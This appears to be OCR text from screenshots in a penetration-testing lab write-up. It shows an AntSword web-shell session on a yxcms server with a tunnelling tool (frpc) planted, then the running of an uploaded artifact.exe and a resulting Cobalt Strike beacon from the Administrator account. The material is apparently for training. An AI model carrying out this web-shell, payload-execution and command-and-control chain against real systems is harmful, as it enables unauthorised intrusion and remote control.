 中国蚁剑
AntSword 编辑 窗口 调试
192.168.3.129 >_ 192.168.3.129
2022/01/19 00:22 <DIR> .
2022/01/19 00:22 <DIR> ..
2013/08/20 09:46 175 .htaccess
2019/10/13 17:01 <DIR> data
2022/01/19 00:22 10,479,104 frpc.exe
2022/01/19 19:13 147 frpc.ini
2013/08/20 09:46 509 index.php
2019/10/13 17:01 <DIR> protected
2019/10/13 17:01 <DIR> public
2013/08/20 09:46 83 robots.txt
2022/01/26 16:24 <DIR> upload
2013/12/25 11:13 920 升级日志.txt
6 个文件 10,480,938 字节
6 个目录 6,392,266,752 可用字节
C:\phpStudy\WWW\yxcms> cd upload
C:\phpStudy\WWW\yxcms\upload> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\phpStudy\WWW\yxcms\upload 的目录
2022/01/26 16:24 <DIR> .
2022/01/26 16:24 <DIR> ..
2022/01/26 16:22 14,336 artifact.exe
2013/10/06 09:37 <DIR> extend
2019/10/13 17:01 <DIR> fragment
2019/10/13 17:01 <DIR> links
2019/10/13 17:01 <DIR> news
2013/09/12 22:55 1,465 NoPic.gif
2019/10/13 17:01 <DIR> pages
2019/10/13 17:01 <DIR> photos
2 个文件 15,801 字节
8 个目录 6,392,266,752 可用字节
C:\phpStudy\WWW\yxcms\upload> ./artifact.exe
'.' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\phpStudy\WWW\yxcms\upload> artifact.exe
C:\phpStudy\WWW\yxcms\upload>
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external inter... listener user computer note process pid arch last
192.16... 192.16... testexe Adminis... STU1 artifact.... 3968 x86 7s
日志X
01/26 16:15:50 *** neo has joined.
01/26 16:25:40 *** initial beacon from Administrator *@192.168.3.129 (STU1)
[01/26 16:25] neo [lag: 00]
event>